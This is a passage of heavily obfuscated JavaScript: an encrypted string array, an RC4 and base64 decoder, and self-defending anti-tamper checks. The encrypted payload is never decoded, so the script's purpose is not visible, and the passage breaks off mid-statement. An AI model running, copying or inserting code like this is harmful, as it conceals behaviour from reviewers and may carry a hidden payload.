x4f\x63\x4f\x4d\x77\x72\x33\x44\x6a\x33\x51\x41\x77\x71\x37\x43\x75\x38\x4b\x34\x77\x35\x41\x3d','\x4a\x38\x4f\x2b\x47\x67\x3d\x3d','\x77\x72\x2f\x43\x75\x56\x59\x4a\x50\x7a\x49\x49\x41\x63\x4f\x2f','\x77\x37\x5a\x4a\x43\x48\x34\x30\x45\x31\x55\x4b\x77\x36\x54\x43\x76\x38\x4f\x4b\x58\x38\x4b\x44\x45\x4d\x4b\x71\x59\x33\x35\x4e\x53\x55\x33\x43\x74\x51\x50\x43\x74\x43\x72\x44\x67\x79\x66\x43\x76\x51\x3d\x3d','\x77\x70\x6a\x44\x70\x55\x76\x43\x69\x63\x4f\x34','\x77\x35\x66\x43\x76\x73\x4f\x7a\x77\x35\x66\x43\x6c\x63\x4b\x39\x77\x37\x38\x3d','\x77\x70\x7a\x44\x71\x38\x4f\x5a\x58\x6e\x4d\x51','\x77\x35\x58\x43\x6a\x73\x4b\x51\x77\x36\x6e\x44\x6e\x53\x4c\x44\x6a\x79\x4e\x76\x77\x34\x62\x43\x6b\x68\x6a\x44\x73\x73\x4f\x32\x77\x34\x64\x36\x77\x72\x67\x3d','\x77\x36\x52\x75\x77\x71\x4d\x35\x77\x34\x4a\x55\x77\x71\x52\x43\x77\x6f\x6b\x68','\x45\x38\x4f\x59\x4f\x63\x4f\x54\x77\x35\x66\x43\x73\x63\x4f\x50\x77\x72\x4a\x66\x4b\x63\x4f\x4f\x51\x4d\x4f\x76\x45\x6e\x45\x39\x77\x36\x72\x43\x6f\x73\x4f\x53\x77\x35\x41\x49\x46\x4d\x4f\x6b\x4e\x55\x59\x57\x77\x71\x4c\x44\x69\x78\x38\x44\x42\x63\x4f\x54\x77\x70\x7a\x43\x6e\x6c\x49\x61\x77\x70\x44\x44\x6a\x77\x73\x3d','\x77\x37\x54\x44\x6c\x63\x4f\x55\x77\x71\x4a\x65\x77\x34\x50\x43\x68\x4d\x4f\x64\x77\x37\x66\x44\x71\x51\x56\x42\x77\x6f\x73\x3d','\x77\x70\x37\x44\x6f\x63\x4b\x42\x77\x70\x6a\x44\x6b\x56\x34\x3d','\x77\x6f\x35\x62\x77\x35\x67\x50\x63\x77\x3d\x3d','\x44\x73\x4b\x43\x41\x44\x5a\x6a\x77\x72\x66\x43\x6d\x38\x4b\x43\x77\x72\x67\x76\x77\x35\x4d\x57\x77\x35\x45\x38\x77\x70\x54\x44\x67\x56\x48\x43\x6f\x63\x4b\x73\x5a\x32\x4e\x41\x77\x70\x78\x6f\x47\x30\x54\x44\x73\x38\x4f\x4e\x63\x47\x44\x44\x76\x54\x58\x43\x71\x30\x66\x43\x6d\x73\x4b\x65\x77\x71\x39\x33\x56\x41\x3d\x3d','\x5a\x41\x35\x56\x43\x68\x68\x6e\x59\x6b\x4e\x58\x43\x68\x35\x4c\x77\x37\x6b\x3d','\x77\x37\x67\x78\x55\x38\x4b\x31\x77\x70\x39\x77','\x44\x4d\x4f\x6f\x77\x72\x5a\x6f\x77\x36\x73\x3d','\x44\x73\x4b\x43\x41\x44\x5a\x6a\x77\x72\x66\x43\x6d\x38\x4b\x43\x77\x72\x67\x76\x77\x35\x4d\x57\x77\x35\x45\x38\x77\x70\x54\x44\x67\x56\x48\x43\x6f\x63\x4b\x73\x5a\x32\x4e\x41\x77\x70\x78\x6f\x47\x30\x54\x44\x73\x38\x4f\x4e\x63\x47\x44\x44\x76\x54\x62\x43\x71\x30\x66\x43\x6d\x73\x4b\x65\x77\x71\x39\x33\x56\x41\x3d\x3d','\x46\x7a\x48\x44\x6f\x7a\x31\x2f','\x4e\x73\x4f\x37\x4b\x67\x6a\x44\x6c\x54\x59\x7a\x4c\x30\x4d\x69\x4f\x30\x30\x48','\x77\x72\x38\x2f\x41\x4d\x4f\x61\x64\x4d\x4f\x41','\x48\x38\x4f\x4c\x4c\x73\x4f\x55\x77\x35\x51\x3d','\x4b\x63\x4b\x46\x77\x37\x67\x38\x53\x38\x4b\x32\x77\x37\x74\x6a\x77\x36\x58\x44\x70\x4d\x4b\x59\x54\x4d\x4f\x4a\x77\x6f\x63\x55\x61\x73\x4f\x63\x56\x68\x72\x43\x6f\x32\x55\x39\x42\x4d\x4f\x32\x66\x54\x2f\x43\x6d\x43\x51\x61\x51\x38\x4b\x79\x57\x4d\x4b\x6c\x48\x56\x48\x44\x71\x47\x76\x43\x74\x63\x4f\x62\x77\x36\x4d\x6b\x43\x69\x74\x70\x77\x72\x50\x43\x75\x51\x3d\x3d','\x77\x34\x39\x62\x77\x70\x6c\x73\x44\x48\x4d\x3d','\x77\x36\x50\x44\x67\x38\x4b\x79\x58\x69\x2f\x43\x6f\x45\x49\x3d','\x4d\x4d\x4b\x6e\x49\x41\x45\x30\x4e\x63\x4b\x32\x53\x63\x4b\x7a\x77\x6f\x4c\x43\x6e\x63\x4f\x54\x46\x63\x4b\x4a\x77\x35\x37\x43\x6d\x77\x7a\x44\x6b\x51\x55\x39\x62\x73\x4b\x70\x77\x70\x50\x44\x6c\x4d\x4b\x59','\x77\x72\x4d\x73\x46\x38\x4f\x64\x64\x38\x4f\x53\x77\x34\x4d\x70\x77\x35\x72\x44\x6c\x31\x77\x57\x77\x70\x76\x44\x6b\x63\x4f\x49','\x55\x4d\x4f\x6c\x77\x37\x46\x35\x77\x35\x78\x66','\x42\x77\x4c\x43\x71\x48\x4a\x59','\x48\x48\x55\x4b\x65\x73\x4f\x64\x4a\x63\x4f\x79\x47\x31\x62\x44\x67\x73\x4f\x6b\x49\x30\x4c\x44\x76\x4d\x4b\x56\x77\x35\x39\x77\x53\x63\x4f\x37\x59\x63\x4f\x64\x77\x36\x38\x4e\x77\x36\x52\x57\x77\x34\x4d\x75\x4d\x38\x4f\x6f\x54\x77\x3d\x3d','\x43\x38\x4b\x76\x4c\x77\x59\x2b','\x52\x41\x6f\x56\x77\x37\x72\x44\x6d\x38\x4b\x50\x42\x78\x64\x71\x77\x36\x7a\x43\x71\x73\x4b\x67\x77\x35\x59\x3d','\x50\x69\x4d\x64\x4d\x38\x4f\x57\x77\x34\x73\x3d','\x41\x4d\x4f\x37\x77\x71\x46\x76\x77\x36\x68\x64\x77\x71\x48\x44\x70\x44\x37\x44\x72\x38\x4b\x34\x4b\x73\x4b\x31\x77\x6f\x34\x49\x42\x4d\x4b\x31\x58\x73\x4f\x59\x66\x73\x4f\x4b\x77\x34\x6a\x43\x72\x73\x4b\x70\x77\x6f\x7a\x44\x6c\x4d\x4b\x6a\x77\x6f\x7a\x44\x73\x38\x4b\x54\x43\x6a\x77\x3d','\x77\x34\x2f\x44\x71\x6b\x5a\x6b\x77\x36\x54\x44\x68\x4d\x4f\x59\x77\x72\x38\x31\x62\x73\x4b\x47\x4d\x33\x34\x3d','\x46\x58\x50\x43\x73\x4d\x4f\x7a\x77\x6f\x68\x37\x52\x73\x4b\x6a','\x77\x34\x6f\x77\x77\x71\x6e\x44\x6f\x45\x44\x43\x6a\x69\x39\x43\x77\x70\x4e\x33\x4f\x4d\x4b\x45\x77\x72\x4a\x44\x77\x37\x66\x44\x72\x52\x76\x43\x69\x55\x76\x44\x72\x4d\x4b\x44\x53\x45\x74\x4b\x77\x35\x50\x43\x70\x6a\x44\x44\x71\x67\x3d\x3d','\x45\x4d\x4f\x55\x44\x51\x3d\x3d','\x77\x37\x48\x44\x6b\x38\x4f\x43\x77\x72\x67\x3d','\x66\x73\x4b\x62\x49\x41\x3d\x3d','\x52\x4d\x4b\x57\x77\x70\x67\x3d','\x42\x56\x55\x6d','\x41\x38\x4f\x6b\x77\x37\x4c\x44\x73\x38\x4b\x6a\x59\x63\x4b\x7a\x62\x41\x7a\x43\x6b\x69\x55\x3d','\x4b\x45\x76\x43\x68\x33\x54\x43\x74\x67\x3d\x3d','\x77\x70\x78\x58\x77\x36\x77\x54\x63\x33\x56\x56\x41\x41\x3d\x3d','\x5a\x73\x4f\x78\x57\x7a\x38\x2b\x52\x63\x4f\x39\x77\x72\x66\x43\x74\x73\x4f\x71\x77\x37\x4d\x78\x47\x73\x4f\x44\x4e\x4d\x4f\x63\x77\x70\x4c\x44\x75\x4d\x4f\x59\x41\x55\x30\x64\x61\x38\x4b\x35\x77\x72\x4c\x43\x72\x38\x4f\x30\x61\x7a\x56\x65\x65\x32\x6e\x44\x6d\x38\x4b\x30\x77\x70\x66\x44\x71\x33\x70\x5a\x77\x35\x50\x44\x75\x77\x3d\x3d','\x4f\x4d\x4f\x45\x77\x72\x6f\x3d','\x45\x4d\x4b\x6e\x77\x34\x49\x3d','\x77\x36\x50\x44\x6d\x73\x4b\x30\x55\x51\x3d\x3d','\x5a\x78\x78\x63\x44\x54\x77\x3d','\x77\x34\x58\x44\x68\x44\x77\x3d','\x77\x36\x39\x6e\x77\x71\x49\x38\x77\x35\x64\x51','\x46\x51\x34\x54','\x77\x34\x2f\x44\x73\x52\x77\x3d','\x77\x72\x6e\x43\x68\x63\x4b\x32\x77\x70\x73\x6d\x77\x37\x35\x65\x77\x70\x37\x44\x74\x31\x39\x58\x41\x63\x4b\x30','\x4e\x30\x66\x43\x6a\x41\x3d\x3d','\x77\x6f\x50\x44\x76\x4d\x4f\x55','\x49\x38\x4f\x71\x77\x6f\x63\x3d','\x4d\x73\x4b\x66\x77\x71\x58\x43\x6d\x43\x70\x72\x77\x70\x48\x44\x71\x63\x4b\x31\x61\x51\x35\x64\x64\x4d\x4b\x75\x45\x38\x4f\x66\x57\x46\x72\x44\x73\x57\x6e\x44\x73\x41\x41\x44\x77\x71\x51\x2b\x77\x71\x39\x35\x77\x35\x58\x43\x71\x6c\x38\x64\x77\x70\x67\x58\x53\x51\x3d\x3d','\x65\x4d\x4f\x38\x77\x36\x78\x69','\x77\x6f\x30\x74\x77\x37\x62\x43\x74\x56\x50\x44\x6b\x77\x3d\x3d','\x5a\x30\x55\x48\x54\x57\x35\x6d\x4e\x52\x51\x53\x64\x6b\x39\x61\x77\x71\x6e\x43\x6b\x4d\x4b\x6f\x48\x63\x4f\x6b\x77\x37\x6f\x5a\x56\x41\x37\x44\x75\x4d\x4b\x6c\x77\x70\x50\x43\x6a\x6a\x42\x68\x77\x34\x6e\x44\x6c\x42\x59\x39\x49\x56\x55\x63\x4c\x31\x33\x44\x76\x41\x4d\x63\x77\x37\x66\x43\x74\x63\x4b\x59\x77\x72\x62\x43\x67\x45\x4d\x31\x4e\x73\x4f\x52\x77\x6f\x34\x6c\x77\x36\x6a\x43\x6f\x73\x4f\x64\x77\x34\x2f\x43\x74\x38\x4f\x74\x77\x35\x66\x43\x6f\x4d\x4b\x55\x55\x4d\x4f\x45\x59\x58\x6a\x44\x68\x47\x45\x3d','\x77\x72\x44\x43\x70\x46\x51\x4e','\x55\x77\x30\x66\x77\x36\x6b\x3d','\x47\x73\x4f\x63\x50\x41\x3d\x3d','\x77\x36\x72\x44\x67\x52\x58\x44\x6b\x77\x50\x44\x75\x30\x56\x31\x47\x38\x4f\x47\x77\x71\x6b\x57\x77\x70\x55\x3d','\x4f\x69\x45\x59','\x77\x35\x6c\x52\x77\x70\x4d\x3d','\x66\x41\x64\x55','\x77\x35\x50\x44\x6a\x4d\x4b\x70\x77\x70\x6a\x44\x6c\x6b\x77\x6b\x43\x69\x6b\x30\x59\x45\x50\x43\x6f\x63\x4f\x70\x77\x72\x38\x4a\x55\x38\x4b\x2f\x77\x35\x58\x44\x72\x46\x42\x65\x45\x73\x4b\x66\x77\x35\x39\x42\x43\x6a\x42\x71\x77\x35\x63\x34\x77\x71\x54\x44\x6e\x4d\x4b\x7a','\x4c\x63\x4b\x34\x77\x36\x44\x43\x6b\x67\x3d\x3d','\x77\x71\x5a\x38\x77\x71\x5a\x6f\x57\x63\x4b\x48\x4f\x77\x3d\x3d','\x77\x70\x7a\x44\x6f\x63\x4f\x51','\x46\x6a\x6e\x44\x6f\x53\x78\x31\x77\x34\x73\x3d','\x4f\x6b\x58\x43\x69\x48\x54\x43\x76\x6a\x33\x43\x6e\x44\x6f\x3d','\x77\x6f\x31\x76\x77\x72\x67\x3d','\x48\x73\x4b\x68\x4c\x51\x41\x30\x4b\x73\x4b\x38','\x45\x42\x37\x43\x72\x57\x46\x62\x44\x47\x31\x36\x77\x70\x49\x3d','\x55\x63\x4b\x77\x77\x72\x76\x43\x6a\x38\x4f\x4c\x62\x38\x4f\x4a','\x77\x37\x52\x48\x47\x51\x3d\x3d','\x77\x70\x51\x63\x44\x38\x4b\x55\x77\x34\x68\x64\x77\x34\x7a\x43\x6e\x4d\x4b\x6e','\x77\x37\x31\x47\x48\x58\x67\x33\x46\x33\x51\x33\x77\x35\x2f\x44\x6b\x73\x4f\x56\x58\x73\x4b\x47\x47\x4d\x4b\x74\x61\x47\x4d\x58','\x77\x34\x64\x6a\x77\x72\x67\x2b','\x41\x68\x58\x43\x76\x56\x42\x55\x43\x47\x59\x3d','\x77\x70\x6c\x66\x77\x34\x52\x6a\x53\x6e\x7a\x44\x6a\x4d\x4f\x77\x44\x41\x67\x36\x51\x41\x6a\x44\x72\x4d\x4f\x36','\x77\x36\x44\x44\x6e\x38\x4b\x72\x55\x44\x49\x3d','\x61\x4d\x4b\x56\x77\x71\x30\x3d','\x77\x36\x4c\x43\x72\x41\x4d\x51\x58\x54\x64\x4a\x47\x4d\x4b\x2f\x66\x6b\x72\x44\x6b\x69\x48\x43\x6c\x43\x33\x44\x75\x4d\x4b\x57','\x59\x67\x31\x63\x45\x53\x30\x3d','\x77\x34\x48\x43\x72\x32\x55\x3d','\x42\x68\x6a\x43\x71\x48\x5a\x2b\x43\x6d\x64\x36\x77\x72\x63\x71','\x48\x73\x4f\x79\x77\x71\x73\x3d','\x63\x68\x56\x52\x43\x68\x68\x30','\x77\x35\x4d\x4f\x51\x41\x3d\x3d','\x4c\x4d\x4b\x6b\x77\x36\x37\x43\x67\x63\x4b\x32\x77\x70\x34\x3d','\x44\x53\x6a\x44\x71\x41\x3d\x3d','\x77\x34\x41\x50\x58\x77\x3d\x3d','\x77\x70\x76\x43\x6b\x63\x4b\x72','\x77\x36\x4c\x43\x72\x6b\x59\x3d','\x77\x37\x54\x44\x73\x57\x77\x3d','\x42\x68\x6a\x43\x71\x48\x5a\x38\x45\x51\x3d\x3d','\x77\x72\x72\x43\x68\x55\x4d\x3d','\x59\x4d\x4f\x57\x77\x37\x6b\x3d','\x77\x72\x6e\x43\x6e\x38\x4b\x79\x77\x6f\x67\x54\x77\x36\x38\x3d','\x77\x72\x45\x31\x42\x67\x3d\x3d','\x46\x69\x54\x43\x72\x41\x3d\x3d','\x44\x73\x4b\x70\x77\x37\x77\x3d','\x77\x71\x56\x2b\x77\x35\x73\x3d','\x44\x4d\x4f\x41\x77\x70\x41\x62\x77\x6f\x6a\x44\x74\x54\x67\x4e\x4e\x68\x67\x3d','\x77\x6f\x74\x51\x77\x35\x34\x56\x51\x47\x67\x3d','\x47\x6b\x37\x43\x68\x77\x3d\x3d','\x77\x6f\x51\x38\x42\x51\x3d\x3d','\x47\x63\x4f\x74\x77\x72\x6b\x3d'];(function(_0x1c17d3,_0x58efaf){var _0x20f07f=function(_0x23b25c){while(--_0x23b25c){_0x1c17d3['\x70\x75\x73\x68'](_0x1c17d3['\x73\x68\x69\x66\x74']());}};var _0x54310b=function(){var _0x314539={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x213739,_0x264e01,_0x1aa041,_0x1a98cd){_0x1a98cd=_0x1a98cd||{};var _0x1f1a70=_0x264e01+'\x3d'+_0x1aa041;var _0x38c670=0x0;for(var _0x38c670=0x0,_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];_0x38c670<_0x79b5fc;_0x38c670++){var _0x4af2b0=_0x213739[_0x38c670];_0x1f1a70+='\x3b\x20'+_0x4af2b0;var _0x2f39cd=_0x213739[_0x4af2b0];_0x213739['\x70\x75\x73\x68'](_0x2f39cd);_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f39cd!==!![]){_0x1f1a70+='\x3d'+_0x2f39cd;}}_0x1a98cd['\x63\x6f\x6f\x6b\x69\x65']=_0x1f1a70;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1446aa,_0x2d374e){_0x1446aa=_0x1446aa||function(_0x4c9f0a){return _0x4c9f0a;};var _0x462ca5=_0x1446aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d374e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x206efe=function(_0x1bfe2f,_0x18b714){_0x1bfe2f(++_0x18b714);};_0x206efe(_0x20f07f,_0x58efaf);return _0x462ca5?decodeURIComponent(_0x462ca5[0x1]):undefined;}};var _0x14b5ee=function(){var _0x23b0de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x23b0de['\x74\x65\x73\x74'](_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x14b5ee;var _0x139cff='';var _0xbf8aa8=_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbf8aa8){_0x314539['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbf8aa8){_0x139cff=_0x314539['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54310b();}(_0xf22d,0x1a7));var _0xdf22=function(_0x1c17d3,_0x58efaf){_0x1c17d3=_0x1c17d3-0x0;var _0x20f07f=_0xf22d[_0x1c17d3];if(_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x12ab8f=function(){return this;};var _0x54310b=_0x12ab8f();var _0x314539='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54310b['\x61\x74\x6f\x62']||(_0x54310b['\x61\x74\x6f\x62']=function(_0x213739){var _0x264e01=String(_0x213739)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1aa041=0x0,_0x1a98cd,_0x1f1a70,_0x399d3e=0x0,_0x38c670='';_0x1f1a70=_0x264e01['\x63\x68\x61\x72\x41\x74'](_0x399d3e++);~_0x1f1a70&&(_0x1a98cd=_0x1aa041%0x4?_0x1a98cd*0x40+_0x1f1a70:_0x1f1a70,_0x1aa041++%0x4)?_0x38c670+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a98cd>>(-0x2*_0x1aa041&0x6)):0x0){_0x1f1a70=_0x314539['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1f1a70);}return _0x38c670;});}());var _0x79b5fc=function(_0x4af2b0,_0x2f39cd){var _0x1446aa=[],_0x2d374e=0x0,_0x4c9f0a,_0x462ca5='',_0x206efe='';_0x4af2b0=atob(_0x4af2b0);for(var _0x1bfe2f=0x0,_0x18b714=_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x1bfe2f<_0x18b714;_0x1bfe2f++){_0x206efe+='\x25'+('\x30\x30'+_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bfe2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4af2b0=decodeURIComponent(_0x206efe);for(var _0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x1446aa[_0x14b5ee]=_0x14b5ee;}for(_0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee]+_0x2f39cd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14b5ee%_0x2f39cd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;}_0x14b5ee=0x0;_0x2d374e=0x0;for(var _0x23b0de=0x0;_0x23b0de<_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x23b0de++){_0x14b5ee=(_0x14b5ee+0x1)%0x100;_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee])%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;_0x462ca5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x23b0de)^_0x1446aa[(_0x1446aa[_0x14b5ee]+_0x1446aa[_0x2d374e])%0x100]);}return _0x462ca5;};_0xdf22['\x72\x63\x34']=_0x79b5fc;_0xdf22['\x64\x61\x74\x61']={};_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x139cff=_0xdf22['\x64\x61\x74\x61'][_0x1c17d3];if(_0x139cff===undefined){if(_0xdf22['\x6f\x6e\x63\x65']===undefined){var _0xbf8aa8=function(_0x5da7e1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5da7e1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49b986=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49b986['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2b330b){if(!Boolean(~_0x2b330b)){return _0x2b330b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40b41c){for(var _0x5b6d7e=0x0,_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5b6d7e<_0x29ef05;_0x5b6d7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40b41c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbf8aa8(_0xdf22)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf22['\x6f\x6e\x63\x65']=!![];}_0x20f07f=_0xdf22['\x72\x63\x34'](_0x20f07f,_0x58efaf);_0xdf22['\x64\x61\x74\x61'][_0x1c17d3]=_0x20f07f;}else{_0x20f07f=_0x139cff;}return _0x20f07f;};(function(){var _0x40fd1f=function(){var _0x1c17d3=!![];return function(_0x58efaf,_0x20f07f){var _0x23b25c=_0x1c17d3?function(){if(_0x20f07f){var _0x5e8a89=_0x20f07f['\x61\x70\x70\x6c\x79'](_0x58efaf,arguments);_0x20f07f=null;return _0x5e8a89;}}:function(){};_0x1c17d3=![];return _0x23b25c;};}();var _0x334e75={'\x6f\x55\x74':function _0x1e2369(_0x263376){return _0x263376();},'\x56\x6e\x73':function _0x33210d(_0xccb437,_0x42ca9c){return _0xccb437!==_0x42ca9c;},'\x59\x6b\x6e':function _0x4ea0f3(_0x307300,_0x5f3610){return _0x307300+_0x5f3610;},'\x6a\x54\x4d':function _0x4281cc(_0x115db1,_0xffddc2){return _0x115db1%_0xffddc2;},'\x7a\x6d\x7a':function _0x2edd8d(_0x48ff10,_0x14cba1){return _0x48ff10(_0x14cba1);},'\x42\x49\x4c':function _0x248470(_0x79a852,_0x5e72a5){return _0x79a852(_0x5e72a5);},'\x55\x5a\x6a':function _0xb98ae2(_0x536e02,_0x1c65c3){return _0x536e02>_0x1c65c3;},'\x4f\x4c\x43':function _0x4116c9(_0x22d458,_0x27fa82){return _0x22d458-_0x27fa82;},'\x50\x74\x4c':function _0x43a1c3(_0x140486){return _0x140486();},'\x4c\x77\x4c':function _0x561225(_0x339a22,_0x2f2544){return _0x339a22<_0x2f2544;},'\x5a\x49\x52':function _0xc9c361(_0x65bd0b){return _0x65bd0b();},'\x7a\x69\x6f':function _0x2eac57(_0x1afe97,_0x63d92c){return _0x1afe97+_0x63d92c;},'\x6d\x71\x4d':function _0x51f2ba(_0x118707,_0x250ff7){return _0x118707(_0x250ff7);},'\x6d\x6d\x42':function _0x193094(_0x440563){return _0x440563();},'\x58\x50\x61':function _0x10065b(_0x2b5ef5,_0x37ab59){return _0x2b5ef5===_0x37ab59;},'\x65\x6e\x57':function _0x5c930b(_0x4c78bf,_0x20c0b8){return _0x4c78bf+_0x20c0b8;},'\x4d\x6e\x72':function _0x30760e(_0x2b959b,_0x46befb){return _0x2b959b+_0x46befb;},'\x70\x56\x70':function _0x41b4d3(_0x2ba2ec,_0x1a81de){return _0x2ba2ec(_0x1a81de);},'\x69\x44\x66':function _0x300d6c(_0x32a12d,_0x22594c){return _0x32a12d===_0x22594c;},'\x6d\x69\x43':function _0x36dced(_0xd46e18,_0x4e9eda){return _0xd46e18>_0x4e9eda;},'\x57\x41\x63':function _0x4097a8(_0x1c3a0c,_0xfc895b){return _0x1c3a0c==_0xfc895b;},'\x67\x65\x44':function _0x7f8e95(_0x53be5c,_0x18c990){return _0x53be5c(_0x18c990);},'\x70\x74\x6c':function _0xc10526(_0x3ad097,_0x2c4a04){return _0x3ad097(_0x2c4a04);},'\x72\x46\x51':function _0x484256(_0x1e20d5,_0x222370){return _0x1e20d5+_0x222370;},'\x75\x52\x79':function _0x5ad507(_0x5022d6,_0x4cb9a5){return _0x5022d6===_0x4cb9a5;},'\x76\x49\x4d':function _0x56c0e6(_0x155731,_0x531f49){return _0x155731+_0x531f49;},'\x59\x64\x51':function _0x25460f(_0x46a318,_0x57727b){return _0x46a318(_0x57727b);},'\x77\x6a\x46':function _0x243c55(_0xd53b2f,_0x3a353f){return _0xd53b2f(_0x3a353f);},'\x64\x71\x71':function _0x18fd7b(_0x30a327,_0x12fce0){return _0x30a327==_0x12fce0;},'\x47\x77\x6b':function _0x2cf9a4(_0x48b0b1,_0x26ac9c){return _0x48b0b1==_0x26ac9c;},'\x46\x75\x67':function _0x5348ba(_0x1d0138,_0x3f7cfc){return _0x1d0138==_0x3f7cfc;},'\x50\x55\x47':function _0x3a9d2b(_0x5233c0,_0x543da5){return _0x5233c0!==_0x543da5;},'\x64\x76\x55':function _0x249851(_0x2a4dcd,_0x1caaf6){return _0x2a4dcd==_0x1caaf6;},'\x46\x76\x6d':function _0x357af5(_0x310205,_0x509969){return _0x310205!==_0x509969;},'\x77\x41\x5a':function _0x1d1ad4(_0x39393e,_0x2ab3ff){return _0x39393e+_0x2ab3ff;},'\x57\x43\x4c':function _0x8c52a8(_0x4d0392,_0x1c3826){return _0x4d0392(_0x1c3826);},'\x46\x42\x6c':function _0x5be533(_0x2cbcba,_0x40c343){return _0x2cbcba(_0x40c343);},'\x67\x65\x73':function _0x4a3516(_0x440938,_0x1bb249){return _0x440938<_0x1bb249;},'\x6d\x7a\x64':function _0x15b37c(_0x544adc,_0x12287a){return _0x544adc+_0x12287a;}};var _0x27dee4=this[_0xdf22('0x0', '\x75\x37\x29\x76')];var 